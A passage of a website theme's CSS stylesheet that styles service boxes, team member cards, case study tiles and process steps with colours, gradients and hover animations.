    transition: .3s;
}
.dreamit-single-service-thumb .service-button:after {
    position: absolute;
    content: "";
    right: 20px;
    background: #fff;
    width: 29px;
    height: 2px;
    transform: translateY(-50%);
    z-index: 1;
    top: 50%;
}
.dreamit-single-service-thumb:hover .dreamit-service-icon i {
    transform: rotateZ(360deg);
}
.dreamit-single-service-thumb:hover .service-button a {
    background: #fc4a1a;
    color: #fff;
}
.dreamit-single-service-thumb:hover .service-button a::after {
    background: #202420;
}
/*style five*/
.style-nine.service-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.dreamit-em-service-icon {
    float: left;
    margin-right: 30px;
    margin-top: 15px;
}
.dreamit-em-service-icon i {
    background: #000;
    font-size: 42px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    color: #fff;
    display: inline-block;
    border-radius: 50%;
    transition: .5s;
}
.em-service-title {
    overflow: hidden;
}
.em-service-title h2 {
    font-size: 22px;
    margin-bottom: 10px;
    transition: .5s;
    margin-bottom: 12px;
    background: linear-gradient( to right, #FC561D, #F98227, 50%, #1B1D21 50%);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    background-size: 200%, 100%;
    background-position: 100%;
}
.dreamit-service-icon-box:hover .em-service-title h2 {
    background-position: 0;
}
.dreamit-service-icon-box:hover .dreamit-em-service-icon i {
    transform: rotateY(180deg);
}
.dreamit-service-icon-box:hover .dreamit-em-service-icon i {
    background: #fc4a1a;
}
.em-service-title h2:hover {
    color: #fc4a1a;
}
/*style six*/
.style-ten.service-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
p.em-m {
    font-size: 24px;
    margin-top: 40px;
}
.style-ten .em-service-button a {
    padding: 12px 32px;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    background: #fc4a1a;
    border-radius: 5px;
    text-align: center;
    display: inline-block;
    transition: .5s;
    margin: 27px 5px 0;
}
.style-ten .em-service-button a:hover {
    background: #f7b733;
}
.style-ten .em-service-box {
    box-shadow: 0 7px 30px -10px rgb(150 170 180 / 50%);
    padding: 40px 30px 38px;
    text-align: center;
    border-radius: 5px;
    transition: .5s;
    margin-bottom: 30px;
    background: #fff;
}
.style-ten .em-service-box-inner i {
    font-size: 80px;
    line-height: 80px;
    color: #fc4a1a;
    display: inline-block;
    text-align: center;
    margin: 4px 0 0px;
    transition: .5s;
}
.style-ten .em-service-title h2 {
    font-size: 23px;
    margin: 22px 0 20px;
    transition: .5s;
}
.style-ten .em-service-button2 a {
    color: #fc4a1a;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 400;
}
.style-ten .em-service-button2 a i {
    font-size: 14px;
    height: 20px;
    width: 20px;
    line-height: 18px;
    border: 1px solid #fc4a1a;
    border-radius: 50%;
    margin-left: 7px;
}
.style-ten .em-service-box:hover .em-service-box-inner i {
    transform: rotateY(-180deg);
}
.em-service-box:hover {
    box-shadow: 0 7px 30px -10px rgb(150 170 180 / 90%);
}
/*style seven*/
.style-seven .alignm p {
    color: #63636b;
    font-size: 18px;
    font-weight: 300;
    margin: 44px 0 45px;
}
.style-seven .about-button2 a {
    background: #fc4a1a;
    display: inline-block;
    padding: 12px 32px;
    color: #fff;
    border-radius: 5px;
    margin: 0 5px;
    transition: .5s;
    font-size: 18px;
    font-weight: 600;
}
.style-seven .about-button2:hover a {
    background: #f7b733;
}
/*style eight*/
.style-eleven.service-area {
    background: url(images/bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.style-eleven .dreamit-em-service-icon-box {
    background: #fff;
    padding: 50px 30px;
    text-align: center;
    box-shadow: 0px 16px 32px 0px rgb(196 203 255 / 30%);
    margin-bottom: 30px;
    border-radius: 5px;
    transition: .5s;
}
.style-eleven .em-service-icon i {
    margin-bottom: 15px;
    display: inline-block;
    color: #1b1d21;
    height: 120px;
    width: 120px;
    line-height: 120px;
    background: #faeff2;
    border-radius: 50%;
    font-size: 55px;
}
.style-eleven .em-service-title h2 {
    font-size: 22px;
    margin-bottom: 20px;
    transition: .5s;
    margin-top: 22px;
}
.style-eleven .em-service-button a {
    color: #4a4e57;
    display: inline-block;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 600;
}
 .style-eleven .dreamit-em-service-icon-box:hover .em-service-title h2 {
    background-position: 0;
}
.style-eleven .em-service-button a:hover {
    color: #fc4a1a;
}
.style-eleven .dreamit-em-service-icon-box:hover {
    box-shadow: 0px 20px 38px 0px rgb(196 203 255 / 50%);
    transform: translateY(-10px);
}
/*style nine*/
.service-area.style-twelve {
    background: url(images/bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.style-twelve .em-service-box {
    text-align: center;
    background: #fff;
    padding: 40px 25px 20px;
    border-radius: 10px;
    transition: .5s;
    margin-bottom: 30px;
    box-shadow: 0 0 1px #cccccc;
}
.style-twelve .em-servcie-icon i {
    display: inline-block;
    font-size: 35px;
    height: 85px;
    width: 85px;
    line-height: 85px;
    color: #fc4a1a;
    background: #ececff;
    border-radius: 100%;
}
.style-twelve .em-service-title h2 {
    font-size: 23px;
    margin-bottom: 10px;
    transition: .5s;
    margin-top: 23px;
}
.style-twelve .em-service-box:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    -webkit-box-shadow: 0 5px 50px 0 rgb(0 0 0 / 8%);
    box-shadow: 0 5px 50px 0 rgb(0 0 0 / 8%);
}
.style-twelve .content-title h4 {
    font-size: 22px;
    margin-bottom: 4px;
    color: #1b1d21;
}
.style-twelve .content-title p {
    color: #63636b;
}
/*style ten*/
.style-thirtee.service-area {
/*    background: transparent url(http://wp.dreamitsolution.net/softech/wp-content/uploads/2024/10/slider-new1.jpg) center center/cover no-repeat scroll;*/
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 880px;
}
.style-thirtee .em-service-thumb-inner img {
    width: 100%;
}
.style-thirtee .em-service-content {
    position: relative;
    overflow: hidden;
    padding: 15px 0 0 0;
    background: #fff;
    text-align: center;
    width: 85%;
    margin: auto;
    transition: .5s;
    z-index: 1;
    margin-top: -30px;
    margin-left: 28px;
}
.style-thirtee .em-service-title h2 {
    font-size: 22px;
    margin: 1px 0 20px;
    transition: .5s;
}
.style-thirtee .em-service-thumb:hover .em-service-title h2 {
    color: #fff;
}
.style-thirtee .em-service-content::before {
    position: absolute;
    content: "";
    height: 0%;
    width: 100%;
    background: #f00;
    left: 0;
    top: 0;
    z-index: -1;
    transition: .5s;
}
.style-thirtee .em-service-thumb:hover .em-service-content::before {
    height: 100%;
}
/*style eleven*/
.landing-two.service-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.landing-two .em-service-button a {
    background: #fc4a1a;
    display: inline-block;
    padding: 12px 40px;
    color: #fff;
    border-radius: 5px;
    margin: 0 5px;
    transition: .5s;
    font-size: 18px;
    font-weight: 600;
    margin-top: 25px;
}
.landing-two .em-service-button:hover a {
    background: #f7b733;
}
.landing-two .em-service-box {
    background: #fff;
    text-align: center;
    box-shadow: 6px 5px 30px 0px rgb(0 0 0 / 12%);
    border-radius: 7px;
    padding: 52px 20px 35px;
    transition: .5s;
    position: relative;
    overflow: hidden;
    z-index: 1;
    margin-bottom: 30px;
}
.landing-two .em-service-box::before {
    position: absolute;
    content: "";
    left: 0;
    top: 99%;
    height: 100%;
    width: 100%;
    background: #fc4a1a;
    z-index: -1;
    transition: .5s;
}
.landing-two .em-service-box-icon i {
    display: inline-block;
    color: #fc4a1a;
    font-size: 55px;
    transition: .5s;
}
.landing-two .em-service-title h2 {
    font-size: 22px;
    margin-bottom: 10px;
    transition: .5s;
    margin-top: 32px;
}
.landing-two .em-service-button2 a {
    font-size: 16px;
    font-weight: 500;
    color: #616161;
    display: inline-block;
    transition: .5s;
}
.landing-two .em-service-box:hover::before {
    top: 0%;
}
.landing-two .em-service-box:hover .em-service-box-icon i,
.landing-two .em-service-box:hover .em-service-title h2,
.landing-two .em-service-box:hover .em-service-title p,
.landing-two .em-service-box:hover .em-service-button2 a{
    color: #fff;
}
.landing-two .about-icon i {
    background: #fc4a1a;
    color: #fff;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 20px;
    display: inline-block;
    border-radius: 3px;
    margin-right: 15px;
}
.landing-two .about-content h5 {
    font-size: 17px;
}
/*---style twelve---*/
.service-area.style-nine.fifteen {
    background: url(images/team.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
/*style thirteen*/
.service-area.style-seven.sixteen {
    background: url(images/team.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.style-seven.sixteen .dreamit-single-service-box {
    padding: 68px 30px 30px;
    background: #fff;
    position: relative;
    z-index: 1;
    transition: .5s;
    margin-bottom: 30px;
    border-radius: 5px;
}
/*style fifteen*/
.style-seventeen.service-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.style-seventeen .dreamit-em-service-icon-box {
    box-shadow: 0px 2px 35px 0px rgb(0 0 0 / 10%);
    padding: 40px 35px 30px;
    text-align: center;
    background: #fff;
    margin-bottom: 30px;
}
.style-seventeen .em-service-icon1 i {
    display: inline-block;
    width: 120px;
    height: 120px;
    line-height: 115px;
    font-size: 45px;
    color: #fff;
    background: url(images/service4.png);
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat;
    text-align: center;
    transition: .5s;
}
.style-seventeen .em-service-icon2 i {
    display: inline-block;
    width: 120px;
    height: 120px;
    line-height: 115px;
    font-size: 45px;
    color: #fff;
    background: url(images/service5.png);
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat;
    text-align: center;
    transition: .5s;
}
.style-seventeen .em-service-icon3 i {
    display: inline-block;
    width: 120px;
    height: 120px;
    line-height: 115px;
    font-size: 45px;
    color: #fff;
    background: url(images/service6.png);
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat;
    text-align: center;
    transition: .5s;
}
.style-seventeen .em-service-icon4 i {
    display: inline-block;
    width: 120px;
    height: 120px;
    line-height: 115px;
    font-size: 45px;
    color: #fff;
    background: url(images/service7.png);
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat;
    text-align: center;
    transition: .5s;
}
.style-seventeen .em-service-icon5 i {
    display: inline-block;
    width: 120px;
    height: 120px;
    line-height: 115px;
    font-size: 45px;
    color: #fff;
    background: url(images/service8.png);
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat;
    text-align: center;
    transition: .5s;
}
.style-seventeen .em-service-icon6 i {
    display: inline-block;
    width: 120px;
    height: 120px;
    line-height: 115px;
    font-size: 45px;
    color: #fff;
    background: url(images/service9.png);
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat;
    text-align: center;
    transition: .5s;
}
.style-seventeen .em-service-title h2 {
    font-size: 24px;
    margin-bottom: 10px;
    transition: .5s;
}
.em-service-button a {
    color: #fc4a1a;
    font-weight: 500;
    display: inline-block;
    font-size: 16px;
    margin-top: 5px;
}
.em-service-button a i {
    display: inline-block;
    transition: .5s;
}
.style-seventeen .em-service-button a:hover i  {
    margin-left: 14px;
}
p.mb-text {
    font-size: 17px;
    width: 66%;
    margin: 20px auto 0;
}
.style-seventeen .dreamit-em-service-icon-box:hover .em-service-icon1 i {
    transform: rotateY(180deg);
}
.style-seventeen .dreamit-em-service-icon-box:hover .em-service-icon2 i {
    transform: rotateY(180deg);
}
.style-seventeen .dreamit-em-service-icon-box:hover .em-service-icon3 i {
    transform: rotateY(180deg);
}
.style-seventeen .dreamit-em-service-icon-box:hover .em-service-icon4 i {
    transform: rotateY(180deg);
}
.style-seventeen .dreamit-em-service-icon-box:hover .em-service-icon5 i {
    transform: rotateY(180deg);
}
.style-seventeen .dreamit-em-service-icon-box:hover .em-service-icon6 i {
    transform: rotateY(180deg);
}

 /*dreamit em icon box*/
.dreamit-em-icon-box {
    margin-top: 28px;
}
 .em-icon {
    float: left;
    margin: 18px 25px 0 0;
}
 .em-icon i {
    font-size: 55px;
    color: #fc4a1a;
}
.em-content-title h3 {
    font-size: 22px;
    font-weight: 700;
    font-family: Nunito;
    margin-bottom: 5px;
}
.em-content-title p {
    color: #6a7c92;
}

/*==========================================
   End service area Css
 ==========================================*/

/*==========================================
   Start single service area Css
 ==========================================*/
.dreamit-single-service-menu {
    background: #fc4a1a !important;
    margin: 0 0 34px;
}
.dreamit-single-service-menu ul {
    display: inline-block;
    list-style: none;
}
.dreamit-single-service-menu ul li a {
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    padding: 14px 15px 14px 18px;
    font-family: Rubik;
    position: relative;
    color: #fff;
    transition: .3s;
}
.single-service-icon-box {
    box-shadow: 0px 0px 50px 0px rgb(0 0 0 / 5%);
    padding: 20px 25px 0px 25px;
    border-radius: 5px;
    margin-bottom: 20px;
}
.single-service-icon {
    float: left;
    margin-right: 25px;
}
.single-service-icon i {
    font-size: 50px;
    margin-top: 10px;
    color: #fc4a1a;
    text-align: center;
    display: inline-block;
}
.single-service-title h5 {
    color: #1b1d21;
    font-size: 18px;
    font-weight: 400;
    margin: 4px 0;
    margin-bottom: 6px;
}
.single-service-title p {
    color: #898a9c;
    font-weight: 400;
    padding-bottom: 25px;
}
.contact-box {
    box-shadow: 0 0 3px rgb(255 255 255 / 15%);
    background: #fc4a1a;
    padding: 34px 20px 10px 20px;
    text-align: center;
}
.em-content-text {
    font-size: 18px;
    color: #fff;
    font-weight: 500;
    margin: 20px 0 10px;
}
.em-contact-title p {
    color: #fff;
    font-size: 20px;
    font-weight: 500;
}
.single-service-image img {
    width: 100%;
}
.em-single-service-title h1 {
    font-size: 30px;
    font-weight: 700;
    margin: 32px 0 20px;
    color: #232323;
}
.single-service-box {
    padding: 45px 15px 10px 15px;
    border-radius: 10px;
    background: #f4f7fc;
    margin-bottom: 30px;
    text-align: center;
}
.em-content-icon i {
    font-size: 55px;
    color: #fc4a1a;
}
.single-content-title {
    color: #1b1d21;
    font-size: 18px;
    font-weight: 600;
    margin: 10px 0 10px;
}
.single-content-text {
    color: rgba(86,86,86,.8);
    padding: 0;
    margin: 0 0 25px;
}
.single-service-content-icon ul {
    display: inline-block;
    list-style: none;
    margin-top: 32px;
}
.single-service-content-icon ul li i {
    display: inline-block;
    color: #fc4a1a;
    font-size: 29px;
    font-weight: 300;
    margin-right: 25px;
    margin-bottom: 25px;
}
.single-service-content-icon ul li span {
    font-family: Rubik;
    color: #616161;
    display: inline-block;
}
/*==========================================
   Start cta area Css
 ==========================================*/
.dreamit-cta-thumb img {
    width: 100%;
}
.cta-button a {
    background: #fc4a1a;
    display: inline-block;
    padding: 12px 32px;
    color: #fff;
    border-radius: 5px;
    margin: 0 5px;
    transition: .5s;
    font-size: 18px;
    font-weight: 600;
}
.cta-button a:hover {
    background: #f7b733;
}
.row.mergin-tp {
    background: #eef3f9;
    padding: 30px 30px 0 50px;
    margin-top: -130px;
}
/*==========================================
   End cta area Css
 ==========================================*/

/*==========================================
    Start team area Css
  ==========================================*/
.team-area {
    background: url(images/team.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.dreamit-team-single-box {
    margin-bottom: 30px;
}
.dreamit-team-thumb {
    overflow: hidden;
}
.dreamit-team-thumb img {
    width: 100%;
    transform: scale(1);
    transition: .5s;
}
.dreamit-team-thumb img:hover {
    transform: scale(1.1);
}
.team-content-socials {
    position: relative;
}
.team-content-socails-inner {
    background: rgba(0,0,0,.7);
    display: inline-block;
    padding: 25px 11px 44px;
    position: absolute;
    right: 26px;
    top: -90px;
    border-radius: 30px;
    opacity: 0;
    transition:.3s;
}
.team-content-socails-inner a {
    font-size: 17px;
    color: #fff;
    display: block;
    text-align: center;
    transition: .3s;
}
.team-content-socails-inner a:hover {
    color: #FC4E1B;
}
.team-icon-share {
    position: relative;
    z-index: 1;
}
.team-icon-share-inner {
    position: absolute;
    right: 25px;
    top: -23px;
}
.team-icon-share-inner i {
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
}
.team-icon-share-inner i {
    display: block;
    position: absolute;
    top: 4px;
    right: 0px;
    width: 45px;
    height: 45px;
    border-radius: 100%;
    line-height: 39px;
    text-align: center;
    font-size: 12px;
    border: 4px solid #fff;
    z-index: 3;
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
    color: #fff;
}
.team-content-inner {
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
    padding: 25px 20px 20px;
    border-bottom: 1px solid #ddd;
}
.team-content-title h2 {
    font-size: 22px;
    font-weight: 700;
    color: #fff;
    margin: 0px 0 5px;
}
.sub-title span {
    font-size: 15px;
    color: #f3f0f0;
    font-weight: 600;
    letter-spacing: 1px;
}
.dreamit-team-single-box:hover .team-content-socails-inner{
    top:-137px;
    opacity: 1;
}
/*team style two*/
.team-area.style-two {
    background: #eef3f9;
    padding-top: 85px;
    padding-bottom: 45px;
}
.style-two .dreamit-team-thumb {
    position: relative;
}
.style-two .dreamit-team-thumb::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: rgba(252,74,26,0.8);
    border-radius: 50%;
    z-index: 1;
    transform: scale(0);
    transition: .5s;
}
.style-two .dreamit-team-thumb:hover::before{
    transform: scale(1);
}
.style-two .dreamit-team-thumb img {
    width: 100%;
    border-radius: 100%;
    box-shadow: 0 0 10px #cccccc;
    border: 8px solid #fff;
    transform: scale(1);
}
.style-two .dreamit-team-thumb img:hover {
    transform: scale(1);
}
.style-two .team-content-socials {
    position: relative;
    text-align: center;
    margin-top: -33px;
}
.style-two .team-content-socails-inner {
    background: #fc4a1a;
    display: inline-block;
    padding: 7px 30px;
    position: inherit;
    opacity: 1;
    top: inherit;
    left: inherit;
    z-index: 1;
    margin-left: 50px;
}
.style-two .team-content-socails-inner a {
    font-size: 16px;
    color: #fff;
    display: inline-block;
    text-align: center;
    transition: .3s;
    margin-left: 10px;
}
.style-two .dreamit-team-single-box:hover .team-content-socails-inner{
    top:0px;
}
.style-two .team-content-title h2 {
    font-size: 22px;
    font-weight: 700;
    color: #1b1d21;
    margin: 0px 0 5px;
}
.style-two .team-content-inner {
    background: inherit;
    padding: 16px 0;
    border-bottom: 0;
    text-align: center;
}
.style-two .sub-title span {
    font-size: 15px;
    color: #888;
    font-weight: 600;
    letter-spacing: 0px;
}
/*style-three*/
.style-three.team-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.style-three .dreamit-team-thumb img:hover {
    transform: none;
}
.style-three .dreamit-team-socail {
    text-align: center;
    margin-top: 15px;
}
.style-three .dreamit-team-socail a i {
    background: #fc4a1a;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    border-radius: 3px;
    border: 1px solid #fc4a1a;
    margin: 0 5px;
    transition: .5s;
    display: inline-block;
}
.style-three .team-content-title h2 {
    font-size: 22px;
    font-weight: 700;
    color: #1b1d21;
    margin-top: 20px;
    text-align: center;
    margin-bottom: 0;
}
.style-three .sub-title span {
    font-size: 15px;
    color: #63636b;
    font-weight: 600;
    letter-spacing: 0;
    display: block;
    text-align: center;
}
.style-three .dreamit-team-socail a i:hover {
    background: #fff;
    color: #fc4a1a;
}
/*style four*/
.style-four.team-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
/*style five*/
.style-five.team-area {
    background: url(images/bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.style-five .dreamit-team-single-box {
    background: #fff;
    box-shadow: 0px 16px 32px 0px rgb(196 203 255 / 30%);
    padding: 50px 42px;
    border-radius: 5px;
    text-align: center;
    transition: .5s;
    margin-bottom: 30px;
}
.style-five .dreamit-team-thumb img {
    width: 100%;
    transform: none;
    transition: .5s;
    border-radius: 100%;
}
.style-five .dreamit-team-thumb img:hover {
    transform: inherit;
}
.style-five .team-content-inner {
    background: inherit;
    padding: 0;
    border-bottom: 0;
}
.style-five .team-content-title h2 {
    font-size: 24px;
    margin: 27px 0 11px;
    background: linear-gradient( to right, #FC561D, #FC4A1A, 50%, #1B1D21 50%);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    background-size: 200%, 100%;
    background-position: 100%;
    transition: .5s;
}
.style-five .sub-title span {
    font-size: 15px;
    color: #63636b;
    letter-spacing: 0;
}
.style-five .dreamit-team-socail a {
    height: 35px;
    width: 35px;
    line-height: 35px;
    background: transparent;
    display: inline-block;
    color: #fc4a1a;
    border-radius: 50%;
    margin: 20px 3px 0;
    border: 1px solid #fc4a1a;
    transition: .5s;
}
.style-five .dreamit-team-single-box:hover .team-content-title h2 {
    background-position: 0;
}
.style-five .dreamit-team-socail a:hover {
    background: #fc4a1a;
    color: #fff;
}
/*style six*/
.style-six.team-area {
    background: #eef3f9;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.style-six .dreamit-team-single-box {
    margin-bottom: 30px;
    position: relative;
}
.style-six .dreamit-team-thumb {
    position: relative;
    z-index: 1;
}
.style-six .dreamit-team-thumb img {
    z-index: 1;
    padding: 15px;
    border: 3px solid #fc4a1a;
    border-radius: 100%;
    transition: .3s;
}
.style-six .dreamit-team-thumb::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(252,74,26,0.8);
    border-radius: 50%;
    z-index: 1;
    opacity: 0;
    transition:.5s;
}
.style-six .dreamit-socail-icon {
    text-align: center;
}
.style-six .dreamit-team-single-box:hover .dreamit-team-thumb::before{
    opacity: 1;
}
.style-six .dreamit-team-thumb img:hover {
    transform: inherit;
}
.style-six .team-content-inner {
    background: inherit;
    padding: 0;
    border-bottom: 0;
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    top: 70%;
    opacity: 0;
    transition:.5s;
}
.style-six .dreamit-team-single-box:hover .team-content-inner{
    top: 50%;
    opacity: 1;
}
.style-six .team-content-title {
    text-align: center;
}
.style-six .team-content-title h2 {
    font-size: 22px;
    font-weight: 700;
    color: #fff;
    margin: 0px 0 5px;
    text-align: center;
}
.style-six .dreamit-socail-icon a {
    font-size: 14px;
    color: #fff;
    display: inline-block;
    text-align: center;
    transition: .3s;
    margin-left: 5px;
    margin-top: 10px;
}
.team-area.style-three.six {
    background: #eef3f9;
}
/*team details*/
.row.margin-mt {
    box-shadow: 6px 5px 30px rgb(0 0 0 / 12%);
    padding: 50px 50px 50px 50px;
}
.team-details-informaton-inner ul {
    display: inline-block;
    list-style: none;
    margin-top: 20px;
}
.team-details-informaton-inner ul li {
    display: block;
    padding: 10px 0;
}
.team-details-title h3 {
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 10px;
}
.team-details-title span {
    font-size: 15px;
    text-transform: uppercase;
    color: #fc4a1a;
}
.single-team-socail {
    margin-top: 20px;
}
.single-team-socail a i {
    display: inline-block;
    height: 35px;
    width: 35px;
    line-height: 35px;
    background: #fc4a1a;
    text-align: center;
    color: #fff;
    margin-left: 3px;
    border-radius: 5px;
}
.biography-box {
    padding: 42px 50px 50px;
    box-shadow: 6px 5px 30px rgb(0 0 0 / 12%);
    margin-top: 68px;
    margin-bottom: 50px;
}
.biography-title h2 {
    margin-bottom: 38px;
}

/*==========================================
    End team area Css
  ==========================================*/

/*==========================================
    Start case study area Css
  ==========================================*/
.dreamit-case-single-thumb-box {
    margin-bottom: 30px;
}
.dreamit-case-study-images {
    position: relative;
}
.dreamit-case-study-images:before {
    position: absolute;
    content: "";
    right: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
    transition: .3s;
    opacity: 0;
}
.dreamit-case-study-images img {
    width: 100%;
}
.case-study-content {
    position: absolute;
    padding: 11px 30px 6px;
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
    text-align: center;
    margin: auto;
    transition: .5s;
    left: 0;
    right: 0;
    width: 88%;
    bottom: -35px;
}
.case-study-title a h2 {
    font-size: 24px;
    font-weight: 800;
    color: #fff;
    padding: 0 0 3px;
}
.case-study-title p {
    color: #Fff;
    letter-spacing: 1px;
}
.case-study-button {
    position: absolute;
    right: 0px;
    top: 0px;
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
    height: 90px;
    width: 100px;
    line-height: 75px;
    border-radius: 0 0 0 80px;
    transition: .5s;
}
.case-study-button a {
    color: #fff;
    margin: 0 -16px 0 0;
    font-size: 16px;
    font-weight: 500;
}
.dreamit-case-single-thumb-box:hover .dreamit-case-study-images:before{
    opacity: .78;
}
.dreamit-case-single-thumb-box:hover .case-study-button{
    background: -webkit-linear-gradient(-9deg, #f7b733 0%, #fc4a1a 97%);
}
/*style two*/
.style-two.case-study-area {
    background: #eef3f9;
}
/*style three*/
.style-three.case-study-area {
    background: url(images/team.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
/*style four*/
.style-four.case-study-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
/*==========================================
    End case study area Css
  ==========================================*/

/*==========================================
    Start process area Css
  ==========================================*/
.dreamit-single-process {
    text-align: center;
}
.single-process-thumb {
    text-align: center;
    position: relative;
    display: inline-block;
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
    height: 140px;
    width: 140px;
    line-height: 140px;
    border-radius: 50%;
    transition: .5s;
}
.process-number {
    position: absolute;
    top: 70px;
    margin: auto;
    transform: translateY(-50%);
    left: -11px;
    transition: .5s;
}
.process-number span {
    position: relative;
    display: inline-block;
    z-index: 1;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
    border-radius: 50%;
    font-size: 16px;
    color: #fff;
}
.process-number span:before {
    position: absolute;
    content: "";
    z-index: -1;
    height: 50px;
    width: 50px;
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
    border-radius: 50%;
    margin: auto;
    left: -5px;
    top: -5px;
    opacity: 0.6;
}
.process-number span:after {
    position: absolute;
    content: "";
    z-index: -1;
    left: -10px;
    top: -10px;
    height: 60px;
    width: 60px;
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
    border-radius: 50%;
    opacity: 0.4;
    margin: auto;
}
.process-title h2 {
    font-size: 24px;
    margin-top: 25px;
    transition: .5s;
    margin-bottom: 12px;
    background: linear-gradient( to right, #FC561D, #F98227, 50%, #1B1D21 50%);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    background-size: 200%, 100%;
    background-position: 100%;
}
.dreamit-single-process:hover .process-number{
    top:50px;
}
.dreamit-single-process:hover .process-title h2 {
    background-position: 0;
}
/*style two*/
.style-five .single-process-icon1 {
    text-align: center;
    position: relative;
    display: inline-block;
    background: #fff;
    height: 150px;
    width: 150px;
    line-height: 150px;
    border-radius: 50%;
    transition: .5s;
    font-size: 60px;
    color: #FF930E;
	box-shadow: 0 0 1.5625rem 0 rgb(54 186 254 / 10%);
}
.style-two .single-process-icon {
    text-align: center;
    position: relative;
    display: inline-block;
    background: #fff;
    height: 150px;
    width: 150px;
    line-height: 150px;
    border-radius: 50%;
    transition: .5s;
    font-size: 60px;
    color: #18DC59;
    box-shadow: 0 0 1.5625rem 0 rgb(54 186 254 / 10%);
}
.style-three .single-process-icon {
    text-align: center;
    position: relative;
    display: inline-block;
    background: #fff;
    height: 150px;
    width: 150px;
    line-height: 150px;
    border-radius: 50%;
    transition: .5s;
    font-size: 60px;
    color: #fc4a1a;
	box-shadow: 0 0 1.5625rem 0 rgb(54 186 254 / 10%);
}
.style-four .sm-single-process-icon {
    text-align: center;
    position: relative;
    display: inline-block;
    background: #fff;
    height: 150px;
    width: 150px;
    line-height: 150px;
    border-radius: 50%;
    transition: .5s;
    font-size: 60px;
    color: #fb239a;
	box-shadow: 0 0 1.5625rem 0 rgb(54 186 254 / 10%);
}
.single-process-icon:before {
    position: absolute;
    content: "";
    left: 100%;
    top: 50%;
    border: 1px dashed #fc4a1a;
    width: 142px;
    opacity: .4;
}
.style-five .single-process-icon1:before {
    position: absolute;
    content: "";
    left: 100%;
    top: 50%;
    border: 1px dashed #fc4a1a;
    width: 142px;
    opacity: .4;
}
.style-five .single-process-icon1:hover {
    background: #FF930E;
    color: #fff;
}
.style-two .single-process-icon:hover {
    background: #18DC59;
    color: #fff;
}
.style-three .single-process-icon:hover {
    background: #fc4a1a;
    color: #fff;
}
.style-four .sm-single-process-icon:hover {
    background: #fb239a;
    color: #fff;
}
/*style five*/
.process-area.style-five {
    position: relative;
    z-index: 1;
}
.process-area.style-five:before {
    position: absolute;
    right: 0;
    bottom: -112px;
    width: 100%;
    content: "";
    background: url(images/proces.png);
    background-repeat: no-repeat;
    background-position: center top;
    height: 500px;
}
.style-five .dreamit-single-process {
    background: #fff;
    box-shadow: 0px 0px 15px rgb(0 0 0 / 12%);
    height: 280px;
    width: 280px;
    border-radius: 50%;
    padding: 20px 20px;
    position: relative;
    transition: .5s;
}
.style-five .dreamit-single-process-inner {
    border: 6px solid #5b5c5f;
    display: inline-block;
    border-radius: 50%;
    height: 240px;
    width: 240px;
    padding: 32px 20px 10px;
    transition: .5s;
}
.style-five .process-number {
    position: absolute;
    top: 20%;
    margin: auto;
    transform: translateY(-50%);
